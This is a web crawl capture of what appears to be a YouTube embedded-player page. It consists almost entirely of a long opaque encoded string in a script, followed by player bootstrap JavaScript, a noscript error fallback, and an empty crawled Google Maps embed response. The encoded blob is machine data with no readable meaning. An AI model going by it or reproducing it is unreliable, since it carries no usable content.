M2GBth0snrBQq5vwcsAyo+ZPaGghSWUifwT1awisqtyStcTQk68heD4a8L6mbktTJXM\/XN5pnthAIf+s4SkDHtjx\/EaeftvLfMGOmxaZOKLyEdYvrT5yATiIESgzfmSnkGRs9g6odVwqqbgeHReHMmXl9feqCsKz+73bcQdZCX3\/GFBXcL\/\/[base64]\/OhWkOplvH3sMu9tvKgRLAzr+kqs222a6SbDwTEjws1h6qGshox3Vp28uu24pvARTdvhf0O5+XcN5SIneTsNYeGGMdIcpRFRueYePqoNTCDCpEfpLkjzuB\/wYcN6pAnUln3TKmMWTkeCoC4XeiB4CqgNQluLR8Ad+1IEdhQShACmHHKGck6zHTwLls6ASxj07trqs9qOpLj\/TgGywY8\/4EO0uKcIYrEAK\/3kA\/dcH\/jOtdKXHErMLMvORTu41SPvZdXC9Wx8pgnY+6NckNEzGDHdt5YlPGQNHl2HCwgWC8lvt1YXjxiE6h2QO2\/H2eFSiQzDZEnVqUI3GYKDZ8MEiLiUM2UgJG1MC\/8AGOCLmyACeXCD5v3lteprRCGj0teTN3B\/KmR9TgdulTyeFN0V6nxlGFB8MicILiq75nwbsKdG9QZ7TPzRscMhBSbRLOLRGMYSyqepMZcHViLGD6+j5M+2OU3k\/477gzTTDlG1DhyCGGgxFZTn2IpT0KHuSI6xh2tj2HG485tNgyduukCMSOib7ShdcmYHKczuRiAm9oouQ4s1kkOXYAePyxpoGZ5XQoRaP4GCwyRzvgYatGnRmqfaUIu8e+0DadVDtHQoV2\/rETWtz5Vnxtya7noT5DUVgBicZFGHINGNZANs8XR7nIrKe8S50AQdsndVP1EQlTGSCGlxw8akomexsbUemsmZAwkge58wKaLO3tjuz\/xdWJ0XQCF3OaPNDpkYtYXC7qBDWrDbF0SaZkVlVKIt0\/ZICmhCM2NWeL4Aw4AE4OtUVvjTH5iCYF+YF2OHsag9XJZdhE1c1p5haeF6nMMJrAMPg2xW7+JA3q8OwkrYLdh1rZStH88sso7Wt\/e4LDR9u\/5EH+y1TxRwyt0B32JWYoYclStFHxq+BoFPs9pV1EhUBPJZ\/o8p5V+MS+YxsLi2CVejClR+b18j9V3dK8w7R0uDkeU2AOAhnaB8bhHrBcTjBZPOxvbBE8xUddmKG0YP1ar9G6\/qbxbkFRVJ0xK\/HFAbtEnyx6YwdQLNGe7UXfc\/ckt4Nwtp8yEKwzgUyhkQofN3H4W9iXyZw70IN3q1v01tdpmr43PPNJS6Heq+TcRjHolWdvtNR1ZEROz49BYnxpabi6U9JmVALUGp3FogXNQlScQDE9lnYhUeUa41f5QDBrPsPsU4g4s67PtPss+9RaQv\/8068not5BdifVVoXs0kt1QPvG6EvZxO5GcjWSxl9L8LqjtsZ0Qb8ieh5hutnVA68JUO18na5vwL9wOclBfVJ4clU8u2v\/\/I\/5zO4XpiSg9uSEG9mt4z9oRQ9OsQDcbCL9agdjuNzQYxNBYbOYpHycdBifmBYKfDAjU1Ghx3vGoS8OT8h\/6fkfbK\/Yl87nItOhlnnXDJcqVeeZhFshoxx6R4XcpkI5iyoRCjVY1v1Yy1l6soNgyKIuW4eFQ14ncWtkg3XckuH3DusTtgQzIG6F\/xxgYKjhRxRqyrlI3FPhqKkYjpvTpVcezAnSLRxHMEbMFs80QXmJ0UUISMnZkXInAQNrzbClztr0+wKJHmQMpBRvq9k1aOLopD38HVXSvr+rmhEA8SGnNrkiHeT5saM3w1XU0e53ilt\/[base64]\/WDn4rmAAqww34Ucyz797bkLCvb2S1Tammrwbrh\/[base64]\/hovpPM2kZOsgGN7rUeJ\/pzq4iGQFB157lhRqyZx3qLBESdYKX+edcAaYDStHtgT2wxSGsATCj8JVm1PTfCZx98EPyUZPs85CEFsX1oF\/14M8dm29NfLGEqEDOQrwxpFmRSL1bddLxo7MwyWeCA7JS4b5HBrFPkk9eogeL9d8\/8tbP3VxBtthkb2PVM0jqVFD\/aEh67XrDBVj6XA26E2BCWTB4YlL+z9guyttG7zkApSmv1j1jQjDL3ZYrWsSBIol1Fst7W6U+zEh8ujV\/yMUCmFIqnn61BmsuIzRVmPotUVjcs4oDrzpkGphQaTO5ehVud++IYteN6\/1BQNe3iepyZLhZqJmRzuEsQDKgTvtz7zaxnDEzDHfeK\/uSn3ctMe756FqQ\/GqIrQUfroNNCCuqT5T5C3fZB6qSiZ+ebK9i6sFEfcqlLaFV8P0rzW3ZarVHHHVz9mABBFB8DScnwYgDlm7Aj\/Twd1jXIGaHHn0c2JKTFcXn1yB3SpzThRSzbcWn2duWlsiBtVs1jvF6Bqqipd70T7SaTMZUKa6hiq95WCIgs4qY938Q3z\/xqXFJTL94H2VTJwNyUJ\/0izCMr0i9NrzVVP9Qmm5qfVHgVPoDkNpU159O1u\/rRtOEdNlxxkJdyUyx9HqgSFI1VblYIUXfvv0omWMfXN3Qmp0fcJXD98S6P2swg3+ekVPz9EedtCcdExf8HAHAl+eJqjwHAR2FtdPghkt6SRr29Yw3xm0VkVBaliFin8dTfIV62sjJUzSnPc9YG\/1+oevaPIzYvw0ZSDi9p\/McB7kk4ABU32MsjTDaF\/Cb7frI\/54Ar0haJ4SNlIQWMAYSFg3FCIqS4XOzH8FVXVTy7\/WREuPejxB2etClnl7IPtwQtGrpFa+JTkQSd\/FP+5C1oymNhpvVnxZnpOZIDFTI+0p4AzWO7wMzfY6MONU+9N\/u47uwnWg+xsHF5ksxyBY1jFGpIe4sOcy\/PqQn+EcJTG5gYPzIuxtlCUynBEbpw3yztTKXbse0sTmMJfkbQHepgaq25Vm\/LZQQTBPgKiyF3OavIwy\/uG\/RoAjlD6BrrwHjbQIFsJDBGHVKnhGPDamHAI6BprW4hw2j2OQeFn4gsDkd3HP7Bw0Fns9IMeXYD14qQcJTPqUabE6mKA+hHFBtU09tFB9tU6uelFDVDxlPd3VnWxLOA6e0SOrlj5Y0v+dpjTiMzstuJjwAbb1wCT60tEHYf8snoM9dZeNNZU\/LAyN1TnG5cJFIbJ0jy5cQVIt38g7GfoSYqBXa6g+p2zBOhh+bPceWgdqmUaN785Dhr2lQ35wEFWqyWsJK90Ik1dSP8yozOdzVIiehKnSZJmTgz2H8+VCSAMl8N+6EeFVQJrRA2BnhF9Fn4xA3q6Q\/LOS\/FDeGGRm6WbfQlSBaV0aZVoupn+oSlwU8C4IIUfsCAgSfnCIBXPdB8+KmQarPnHU4XNpfn\/aiY5SBfcYO3rRRFC5xAR9pZjWxC21zfGl6Ua8eZYJBa4jnXBrkkGgiewMCujkdEoUAVvCgdue12PT+QgtVCWDfcDTQl+2KzWfFFFUSqmjRuIBuuciNS3xycDuGql6IXnskihfKaHJ8ICBtoG4tqJ2bpYUAeTDEg7Jzl\/7Jy0LOufE8BZv1ZOeF6pwVxYAns++VI62ZiHMsHtjAat8\/fmuZ1eY+aB62FIEb1wd9YQMy5gZsIbNWJy0sTauvIySFnokB8pWKi5dnITFRaKRTURJzeQXMsLc+6wqfEFOetaSQ2CSzBhxW320ym6J3xBv93358xM4A5kgAW8kZuFHaWZHQbCOmGZy\/[base64]\/ZHOmkITc6pL9UTanwAcfXgKkSQAOILJw4VvMaGJD9fHdO9v9U\/mB\/fqQr9wlsDf+HY\/d1jEuv08SATSrFTb\/[base64]\/v1crmhCzCQlL+Fhly7lBKQTX7bIJpF6BbhcGZhYodyxWQUuZKLDGcB30I3a\/XTqLfBhO\/1IylpIKLbJUzhqxBKIuq9JCAvXCpcjkaRBDkamUIB1jFvZFxivWyhtgtKaoiV3GuPzLuDuhWOQjUAp90klUrQ4IyBW80ljZy4I3NHwleR1pMYbJFDOrQis4wqotSXoBlkkcPztWtQhd6\/vdEbkO\/VMBhFxf2EkioLYAtl9wgZ4ScB63Nyf6veafDEjNl0dwXuv5U89L1\/TL9MRGU8i6cQvXS8yRixRHl0KjQZSIP3YznSCbVjGKClqZ6Lbx9BuSwvl+vFtQNif7V+qkGaJuTYJ69uDFJ+nYik4XtOviaHrowuxEkgrCj1jEpq5C0RsTSjGcvopHu+zya5CvkD3I36eOm+4wQvS52xQzurGHQjSFiqh6XbRXylufG7TffEtwres6J71UmKUSP\/1H3un\/j8Bre7Cp9blFqo9fyVGY9uS3zbPlIReKUrXVC1pQCx72Kog1ScjYXhLBUKl3+wXlwyro83CpVLoTro\/siMDDn1Qgdy\/r6rsYpWBCm+LGHrWGtHOA+drNWuKcPci99Ewll6dmqDrXDt896V91\/GwauhitD81zRtOJ04fNrMP0A+sjOiNiuHttWmijfCKRykFZkGIBKB98hz8Ihd3KYaDSWhKHu0fD6egUmJrIM9tWGqunUtA1aNEh3jyl47zxZMcIcHc8fyMh6A6U5K\/+ESsD+1fzczBUfoLzVpIlOaOcL3sTXxQJkk1stQ6dAHplowQORyT8FwCAHw4QnsUXor00n8C77z3\/Zy13ekciyfBuj035j2O4Qrb1fN63GYgM6m+RdM\/iXw59wyFSZZbr0SuoLj4Hc\/l8Xdu+5Y0iU9nUcjK6evDyt4nKPUfxqjC1QT6+HRd0Gf\/VwGWQYSpVqnBr\/CfI12vhoIHChOJyjAAEJ80nHvqOYEU7m2Gxm\/96JM66DYcrDwBNBbZBiDofR82hjJOJTi\/5iRrugz5KUNQXUbhA5ritCw46hV6qdggocgcn31TRC+ohlzz5cBzTvkPUUIIY\/fSbntTaxM0C4bghJ84LELT9kdFr1WH3SvzIO1+OwP\/37O2ZtggfO2kZNWSIILtQ0rBYt5BgPxB9o3LhG0Kt+5UHt8it8K1SEOVMnaKBM0uaOUv\/s3afrtOqd9XlXQ5JS+wcgEZrK2rRwCzypb7W2cLa1wWJInBq\/4NW9b7hgdMQyToOU4KC0k0DWmPPcoS+iiSaXbSLJYaqKgE2R+5TToNHDkL1wVxHzUtAyqBIbZ2SWlzhXhExah0kaNK\/SuOBrW0qY98ghN5NllrkHQpTgp0Dgz2HVGlOxwVnPRHyvRKGWby6U5bVAY6GpNfDwxPtCw0vJSsUDCXYR9oAVHM4Pya\/91A5lBnjMQHWq\/VVoQPfcAbwcEb7ckAXQ\/uHVOa4PnHSb+GsLDUaUXRzWQ7fvRvPv8LVEA45MEBfPQ8kjDLbNzO+2\/vrPmz3wxYHbnTNy+Ts53hqzvFfMifxW0r3WRRSy5utsQIPqsc68xh8+06LZkOk\/10AHReNesKDGYxz9dMN9JtFLALornLMRzlMGPW54zhB3geCdC9HOw6lcyxAUv+Wo8C49G3iKpea7VvzvMI6x6OqQCxhBmv1SWN+ms8xibFnuu3WS5MZiupZlqS2yS5Y094jMHmLXtRnvzZvTCpSm7+aCFVTpfEJxYpQSENLnHZOMb\/YwueNihubVMCnJod0Zao+1qKAKc8UgwkCY3Xz0gRbBle\/n+dIFc01ZvvSe7FTXvoQxMSsIrOKH10KZ6im536fcrRDZ3T\/ROQNuyfVZSMvqNoCVzPoF8Ny6tnEYH5b88OcqUwaCNeZp6P+6c4b4bOJX\/1t2\/50ByzgmqDdGSeV\/qf\/CRgR4NS4f2J8XIaoln3JECvgtPL0vyQwDRRK6QC\/f5xB1+jUpWxLeEsSZoKJhe8gYvPk6v34vi6HqYZR4bgoMY5f7AJ2udg8583Xt23LACQ8YD8\/AWr9fkViQDurBQxbx4km+UkOcU79mKlD4eB2ycUEj+poZz2Ixgd7+uRRSAjWZt1QxyEC7KHLT8rneRMNCPcCmFRtG4\/ylEvCUMVUe6o6NHTswUk9pAqTro\/zqmTliKadb0DHaCKoVs5t\/TplhwkgnxsbVviDVNJ8R\/CR9jfMlmV+VnrIzUnrSE+f+Lb74Ns5xPTSzekQMJMdHjmK4hJY\/nI1HudaPhT8dDDwG+9ZheQ3bcVt0a9odF0R2reMyJArqGm90aE1quSuj9kvtNwB+sz4k6wB+DABMsHpFpMJy8s+RxCvElEPkmDbBnVNccpGE2yfj8xdlxYiI0doK4HdpBWIMkQfklWWY6omTrSXa+OknsWIhSCbG8CSveK+LRWbsTn+YT9l9cRmsPp\/A19ISaM\/5dkv00t\/XfOlD2rpwKxUvyHpAifBPAftDHW2JDenVke\/hhQciuMIvzZelTIi2NFwVcoyLU+Hcq+S9w0gLeEebPKi04re0BZvvdvy6\/qDmMOjdBlKeH5nRJxyydChc\/xAVPqycB3EjRg41wpq7GNq3u6mJUbiNFd1hz2HkfPUc9jI+0bQY7bKCLAQ+vmlbINcN5MU+VckD9fh6ha4\/ZuPlx44RBwYpmYAmfle3+tLKnRdiMSFNZmhwq9KA92TK48a1pyQwC4SgqCwkRdEJz28tNL72xKQ4NqOiJMPesSsfAWjBeQzXOgObDVa7GtO+R0pMidfAWUlI5IkyXzG5Zj5S5X3oONmgGxtiOMVAex9b2uJBXd49X\/UhigBBw6h2Q3wVbsqdB9VvDH4EbyKvBUDjU8+K02efpso\/61hgAxi80RJxy4blAnIbRP1\/snJqzhiBaH8uf53j5C\/lPtgK\/1BPFpOycItEbQgUE+aj6zswgY5+JP6ahVwrNmQ0W+iXCw\/lQVpJh98w9XD3CDK0xfNlb+zw\/Dm5PhzELwDV6R\/[base64]\/J3mKCgToMCDLl1HsJfInVx6vvxb5oTI8nx\/0HgaXTUYElVLSiY7vcqUmDP8590nVg61utjytzCx4YQA3rNDHg2QgDPhBdKvIe9q+IlAqhdiNhI2lVawtbFT3eyvEAefTZc8EU2\/fypDdc9SRHxiy\/r\/adh8ti7WD3lfhQHb9iuaSI\/g9oS+guqL8Vsu9+hWgxsCZGQUMpXxWwksVwtbJS\/GJUfBuOW3eTQfhWDwROwNHHDfQNB6UXw1Sm0Ar9JHMHTQkGNaGEeJV71N3wCnP7rJxspL7kugdNavRKeQ9tObYProvjtuW9wF34QRZrl\/7JKCb7QfyUDSNOzUS6HhFuPG9mzR3\/6GVeTwd8W+Jw0C4aGZUHSzOs0QRdB03s0MgMdmdzwtcl9ZqMZNI95lR5i+kZ9oM7muzvmI9BY8cssiRVVxBgTImPwN7IkHLfY1kLoCGOWop0Syu50lFJdWWRMU\/jNqTvFhUAyH3nDTttRVW5CDsqoTwfDBZlEVLk\/XuBc1CIKZjEP5QcgPQgUCOgzoYZLuQ+FzCdyVafrytSD\/hFSzRyiGL0fWtrjZBmqFJ8QJHrwl+CvMePQ7SzD5YQWTIbdVUNIRsZN1SUoBz+2uUx903Z8qjy3zlVUNFr2zsfdf9iHJidkBR7oIflQA3gnIKrE0lWk9x6wjGH99dWmjHa8T3UxCurGI9GsjnU3RMTMDP4o08\/5uRl3PFvyRmsNwC0iv7mMotN366y16zBp49hPLWbZh+96RMsHm1caBhQEHdox6iQDOsN3m+RhuI2gUMgHZ7kViusXjTBcoqK\/rYI4+5pCTdq5r3QIAK11bh\/+3T9gZSSAIAy+CXJRHYDffugoquVfVedyZA51UXRzF3ISwmMt8Lw0kEaCmJ6PToNifwJhNpa8E2ERX3Z8RJM\/axYNuJY59dxdSC7hF8LcYDNhT1+hhdqlU5nABd2JGMnDkFwA2b2u\/La7n1+ednDteQGLfWPWvFCsM+q1F+CHjUgL75Q8jlyWkiPwqXHltkMbPqXW1qrdI4aDZTmeHnpKezzootUFRIKzwJxkhP77RmPekpVTnWMsshiQoEXuE6V8OJJGknHEi3oyMUUX95nreLDnO3G\/QkHSqGB9txCXrNCAILX4FrH47IVPMyzLHuk1iRNyU7cy1+qAMHU\/rASIk4o6gY1tFuaCdUt4FofB8Xu\/Dt7iVvnkZF1NrgcIzuvmxG\/4IBK2FfJk7ZArs15BRKd3IJ5d9SBf36Lh39tIMgqhT9H11xc8C+jieR2njFv6lbG2UVIeT1PJF9YjCmv9R1DCkn86zVoi9UYJtDxQ6Ex5MtMLaC6doN0KINilLMzBPzT3zEUaKllCMkO9+77t9IbbIBVPVU884SvRxXujm02kDoNrmx41DA9KpFnN8j9\/zmhZlIaSarcmEonNwuLau+msTHuqjP1zD79Ll2dEFf4ddKhRI4YvzegPnSRR3RG7uB\/MvfcV8ddOTsY6vGqn9Ax1Gayal6igRmFpjsKQp8AP2Esunlq8cZEkuzzlVhDr+cP7x8pdFYbvSCQpH1l\/TmQbZMl8h9JHYhHS85xnOz0RQfEW6UdsQt837SnTRYFb0Tqu1q\/oMqjM1y\/7xgXLTsbQMbyfbs1uwrdVN+oboaErjXMPiZXL3f9GRH0HevmLZQLgZZWp7xKhg4Cdmk7N5WYLjiY5HSsRbFX7PKppL2qN7EcPL87DlgcHGpaPcYKvlRGd8HZmY8WbA3u2yp+yfaGunrUknwSNVl\/kQTP+QeW9nci4Ct1pjQlAX4cDNeZheM39a2PvvVySO3wrmPzBpwVUudBQR7kdlPIE4FJn3nQmCIvzwFf1U05kQ2\/SsoSe1TRip82hhqar3\/aLYzMGjxutk3jbXqjczVv7kcriz3EsGq7rS4C\/B3JEkM4WBssCrXjzxwjvmv6rncKd0wYPeX7j\/8ksgWUeT2EZFmci8fKVTrTHR\/DJkNvibiSdyHWgWwU\/g7OnWaJE6uFsHiRRMj5OF0APeLlg4auFUBQK2P8ZfuqWG1AC8lYxn1ugajaFEfFvhCIBk3wCMWAzUkZ7tI5gwikZr6iWnDU2PdD4YWxEx\/XdPiO3Up2x0cYtRyKAzYX9Liy8637szjiBe9WC59kZh9wkzKwlPCi2gT+rUJSgUjlbA46ELOO4SnP9ayVFGDJc0olNpxv9dRH\/2umNHj1ccQsSZtQL\/VphRSIQMAvEMu5ksskYlThpM0RX6GSWSms0tveDpQjaZVngfHYRMkFawHMIOhscouZEHkLiauBLvWg4xQx2kT1l3jZNAgWwh1+IUi99dcF3wgAZvxLI98AskSa6EaOlRnpSA6VqQP0ivPFujabM0GY\/f+xXLREqmmMlXQf6dY1rGPh20aS7aMZymVHvuhn5ETE4ZQfP1VhDba4HYT5UKcF+yEz8hJTRKbwNbwhC90dsH01dtbxF8M1YVw70d\/A5UhgDvW5nIvDiJGcNxCL1SE1jgejXQqVNfbJ6JUjVZacKD7FSfpHNhnjqIrIoUWv9jvsHqX3P11ewBdvt2QEG0SznP\/0IgD8S5AgAK7\/dDKxlXwdhmDqmT0DVyCSfPd6DQedzDQubGEkLorGjE6eG9nvyQM9wBb\/sxRHsYogYqIHmKXpV\/Bpe2bJ8OuaL1B9+WpnT1WlweDoKl+p3Cp4plfgTwCk6iopS9fOl1IdIo+FaMu7XCVyhKCQuyhMUrdQW12PdUDAdhDwY\/xv3f0papkY1tihGL94XkKNjYZ+CvXJl980dlVB6Vi5BfcJKyYKDhnqmKDgOftrSaNe3u5jHQi\/vhkyU3tD92tZD\/FEVf4dQv+39mEr1qVtouxpY0kG98HPvmY9CMnahUv1Hcx12nbmnFKV1lpQfMG\/URcrm7yncBnhR+dyzdxabEPhOQ0bd5I1QnBhvQId3BlAlg3NVE4sqrYB8W56XB4Pl2XX6HPraq8zmCFo3Xr9951qAaiERD04Gm7LyFmG2+N4jlBqCQVDmOGXUR3zvbJPXiJi5i4wX46PBrA2rh8jT51bA6ud07BlMkHTILubpjHswqOkHjtOlLQgFq\/vPjhwJvvVRINJE2hrmhHKIJaVhMHzm1ukPgo3+oqNAu1WoTBGW5hlPg3sMAYxTaT+wpe53Dg4Odn+3sSW49TZOhf6AFGchqanSTaKttmAAkU\/[base64]\/+ZF8\/Ui2TvFs4nxXoudp1YnIhYbAjDuVSYX9PH+KsGAU9VgCvxCceaLxxYUpE9hlqFfZnoHQwEhseHCujXq+odq7ngbFdoFUoHAp9akiTxz7cpu3xZXmmJYx68SW1iuZ7O+cqmTPVjp0yg1\/[base64]\/k8rbZI+xvMxnYUnDxtEL8yXBytItMbdlidX4ncTA92Eiol6JuVohrO5MM\/5kJJyAWdokzB8UqmdFygxAW7xCXpAQ\/vS2uSJ+tIJzmEDtoRZ81jvuAFaKR\/QSp4hvB4KduMgozqkyc1UeXrjecQyM1ejjxnaaZvZKKwWDfv\/qa3BaVvn7UYSkXQZSdJm2zD2hWtf6Y3ddSPYAAVCsAD33PDdyvadiaPTjsKg4wbBehl5xEKDe4gyUQdq+2KJQXgfhPvKznHm9qjwuxX7ovZdemF4xD0gNqoTWzZoWtudRgQU0iNC4iyy4m\/qnpnAtIeeyfE3lyTgOZsEJjfe\/zv+B1jpcgNK8UhD3piZFpuerMdGyFzivnfVJezebgUppTlgeTGSz1\/ExHLgYSFS7ymkSAWzbGd1MW2FKEOsC5EieeUA8n2hHZlNSOY\/rvTKYVQ6vrLI27YyJfJIkYgL6iz3bZc48dIpTVgOJh324urUGxseMaCRnKkwdnt\/pTXFOETXIcr0\/d++Ng\/hSgbXyUTb0umMgKdTsbkJHnJeFYDaobYWe0FBZa6elyOJEkUv5AfzzGRyeUH0GHCfDCA9b\/SvPU+Jbsoo7\/nlv4kwmK2WIY2BfsDYpgqPWsxWTmeMu8EhqLXfC7oiCOKNVdZHcpQaiOSEadUaaM3YfxK0SKkZcJBQMkW2rdQJcHMyW\/s6kDuRqcNl6nDjg0tNz7w6s4d43+O2tuYatLXCvY5GQEOEzJ9rc9PKpHE8C096rmTiZxId6DEtvOcYb\/B4cc6zK+XUEku5vzDQFATOh8RtXGDLVY2n08DCb6SdCaYxroMO7k\/rUz0LNtDpHwq3X7zz60MMYzgyaPZavLnVaHvhPyr\/UkN553Xe4xfA\/++XJDJSk0quqCqBQ55QWJL\/1Uxi+RP9kNYmvjBJWCkzIkLEwgbTxA0C6PYrNz3y2nljEbVH2NYm86h7LwbhNrV4jIU9i1F9R8QaAXoCHeeNgShyoO8rz9rAfBmltR1Dc5QBneCLwWqAhs1wOgMn0I5EeXioex6tW5m4zOnRY0VXyfacg\/0WL3t5hcatkJWGox9LMJWyzBWb1seBcpqsRZHekcyMews48gymSt9g5UGF5r\/i2+obp82v2pcJRMtLxJWlViinuOUOkmALt0zSI5T0ihYWeYJ7X8jyh8ekeWJG1HINK4qQdymUEEkjolAxcQOxqkJxiUGZTWdB\/7xcoLo8m4xWxdCDxTBV6fdHGLv1ZzBwnj8LpY+2cKIkp9PYkwpVF9oUe5zV2kxCEL4U\/CI0cbiVtkjeDrh0L7TvkfigXhLf2ZrgxHBaNDUxemJkruTp1tF6AsEC9wvXaU3oKihUudu7kyAesdEv+T2Im6CAoclR9QN9DmphL77t7MWFu6km\/+2m9dzAFrRpKZkVqiFl8KSYkzkAwD+5PPn6fHbg1OaTgmtC+ekdiyRJ8cdugoAp5xXf7C5A2+P6\/zrvAt34QtyYfLHXsshQ8bfbdwg6qBVCoTZwC4MvDocGjPtx\/IeTdN7kHZ6SB5G65MvD4WLSy6YJkKRMQ+p6JDtENSRSEksUsXXclr\/IDV1Dc\/[base64]\/N88cJN1XZYQm1GoNDYDdG+GMVH9ERFlSrfWeukBGIyAtMmCskd8SIbSQf1GJPJqfbElaIZw3FNC4vPKNrpm4F1HSdaIbbX2nkUWxrLYn\/sGhEGh4c8yFoPIfSaYiCNpmA3g9rfud9jgJISOHS8ORV\/wJaE1ZtzBHFoayfQyciFDxApdh7\/KyY0KfLUrRSfJ2HBlFjdiSlhNNr65dqjjNdHfJo0d6umw96lrnbF7MCbhrjnjU4PcAGhh59NG7oGDetlIrhcCI0kfQIFWtOWt0NI5zNpQ3hbcJMaBvWiNL1f5dw9XUTwHp+t6ECL9bDYLp4nzB77Mjv15s0C6T2eCMYujCaA3R4DAaE8i+F8IIw0lNpSPMdK\/E+3O6hkXD8THqi4TxXN9+fNr6iFq6jPZaMEKA\/2\/sRTvBPriizLyi4PE+2PfxLK1HKMK9DCA55hEAQI3K2cXVZ0dEuoenvWqDSIhTWEmxeXoFHv6sKr\/aRwYeXl5fP8Cqgpxm0pkqd0E+uTqJitrfSp6mlEIToTlxw3YugUJkiiu697P8otKiN\/bW65hwIttHsnvORxVqBwXPuCQQZW24akZFGyrZXX9ziOwe3w1732hhxMXqnncflUok\/[base64]\/+kc7WQwu54hVv00fmyVJsF6T2v+8q\/er6APlZQ8r1zGELX+fDB6nqujjxqrPvFUqdqmaSdogrA5uyw6tzpdJNJRu\/6y6e1Z6yreHKEnBoAVq2hzxndvpKsW0eLVHsjlfBvbyS0WspHoC6JbDthhWGlptwp3q9V0Yflp8MikEOfYn\/S9D\/uOlJcs4laIwVya4ZeEwfXcGKdrERgXh+FVg17sucG9HhPgYrDSCjmshgeL\/dTnHR3nj+DZn8DsROU8PrtAagbqfWUOrlAPC6bFM2vdvZNCFwe7WQNBMdEvUb1Y8W51hrDsIBZIdFl2bzditcoG5JgGlqG+4+oNJkIffMzMc8N8aHtvDq29\/AtDaeG6aCfZavDA3aHgqtAlz5JARUf7lRg8zOG+dQtwZ2p4QCJzzqHDhQgTkAXThmEETeJ5PsI2t2JP515mc9ig2vZAyBukddk6\/a0rQa4IdHE7I8IujpCIySvG5GjhyVMUOAWBViLn39DQd1H\/GT414TWYMoVDsH1i1n\/Z33opdVxxkd0OTUdf\/[base64]\/T+RqB+28Hkah8sflzsqCg4ualw8rkDCWIDE5EiIleVjt+4ocW+20oa25AXTONJazi4WCW99niL1vIzc\/ru62Bd8FhIeT8Kw5TjGAQeXly3jo4drXE8IlBAzJyGaEXY3I0txTRn1UywaKyWqAKsULql9QDXG\/sgv\/E2ou3hY1AUfTW3VpWp0pA+xtijS5QRMGqekWmU50H6X6SaCJSiMEbuHiIMIszgMkQh+kAOzCqm0Ph92BOh4O1VRFTlIvuv9zpQjiUqgqoFtL+JPfZP5WrrqBjKG2p+m9st35GNr0GrCopDruTuwwMUG\/mvAvsSd3LDLSW5ox+ACHSX2buPre6FWFbcOiOLo6zSYwqM4YXcbrtBQrg8tmraDY375lD3BJbcUp2JegQDtqDyWlQX\/zuLZwipp0+31RfO5grOHBVJAQliIGKKPJ9ofc4ZJuhd75Tol+FSGdH+58C6aR15sXSw1rRp8dKeWiiqD937eSIdxhD5SIjC1DwiVCZwTOVw2G\/dzzD9OcYnSZ5MGA9uo9\/t8sZqbMijCaCUCxIfAtLj34rhnfAelhIJ38lw6ucxq6vFdlBU12GG1iJuCLBg0WiokOUCPW8Bwxwx4y5\/NsUg0uF4r6kOOaYWTHgVpNhGmBH2a3c8TOjKAJ5Scd\/ePaSiyS5GngEG9nP7eGNEIRl1pe5ZgF+ZNm6rK7WdSTpDYpNR18Kq62mSKHzw9bb47\/bUBfBjzP1d6Z5IlvUO6net5VoOc7QSiyk\/VwqJdi7et798alJUg5QwEVnuCAx8glWF3W9hQS+BWMCM2cmAIAFM5c2KJvxWqOxeb10+yal7\/XAg8poKfpAc+WjcbFM6T5km1X6+XjArs0XPHoaHxQrmzF67pVcAcTt0e3ovLxZbHrVzQX430XcvlOOxW3VWqr0+6Pe495yZxa4c5lP8OEj24njG1LWAyXlyUarCCDjBk4c\/\/+5Sf+9esoeo17ym6N3E4ZM82nhyFonDGL\/bhMRqh9NSxF6e+XOTfGS3pqc47G+FzHbI5Efpax0V86PIhWNbXbqPI5151qeESilgQsBU\/Jx3sAX2UQ\/6mvDuUBmy9B08CWIAIcMPl+72Si7N0NF6bUCX31IrnxVYeD7oaBnRHSDsYaZn+k8HSJRzVTOG5RcSVxTMVY2iUEW+A00aBnFz85SOZzKw\/7XLlHMKqLkXox0o0kw2esdQI1vY3Y9KsEpViIqUOPklJqauwndICDBooTesAgQ67zHdeXzysl3kO4hRXcEeUsBdUylCgEI\/JWzmdwBPhiSPd5atbtp41vl+gNuemmodG+APJUC8w5CjWyfLn47yf901Sa48roWSjNObiGmEA390xvTnFKV0SiRzauidI4J96TKr77zX+7VbUKr5X\/IEC2vqwO\/LTZy1Hy\/QwazmVWBaL0E3nJcrot4W5Z+8HAPkt2qSkmtnJYrpSPTWPebJX1ik\/3AzrfPACRXExmv6yvmYviqYmSUKXR+wBoqeRw1k+LgbUjrhvTwgsNjdYa8V8\/ydaaeqhRsDMTH\/wSL\/iQ\/igi2Fk\/Q6dFb9wPs4GLECE5qmfcOdk7LIhSULFcKnPL3j5HHkmUn8XAiYQCcrhgETxjyltVMmjYh1Vv7\/cLYNNHpuLXMIb8gXx8YbGpy73R16eEkA+NMBEHUE4ww\/4AgWX\/G5WtGkTkiS1TFk0NkV6Qy9kHUzwie741K1LXehROoZ4vaReQvtNzD+3g+pVCLMPRjjpU+JLkRCtWIf9n4\/NAaVlb0BCzji5kYiepOu4Wv4kHVa7y4z3wFBi6T64pcO3HbQP4DR417vWv36cZLXoH6ysxaJnm4hWx+8vZLirE3pfcFziFpyA6LJtWk7Dy\/F2zLWBSw4QUelDvJtdf8nQwlL9krmloQLIvX5mln1K58dGsTU1nluywSfXmiYWig5x03e1x8sst6+1VeFwowp7ItWmP1ymYuYGIpDRS+IkSuHfdjXxEWtOkkZbP1ba0mhBesk1yGllGemNuHls\/QNQTUH+7jzMHXrsKiOWSaPOrm3yQ9HlzaCVN\/33CrmNlNbqxbxFc+lLSGkUzC4oX3rbrA5My3+o91Spz4tw05KLP\/VcRkHNR57sadoPgDqk3qrMdAHk63fc19u1GpSxgrnDHhGEWpc594cfEn81zakBP4+\/R1sNaNqg\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="7dWRDjmLzjBAyiuqukRqeQ">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  92.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=Ee9jKk-kGAE" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d
body_size: 10254
content:
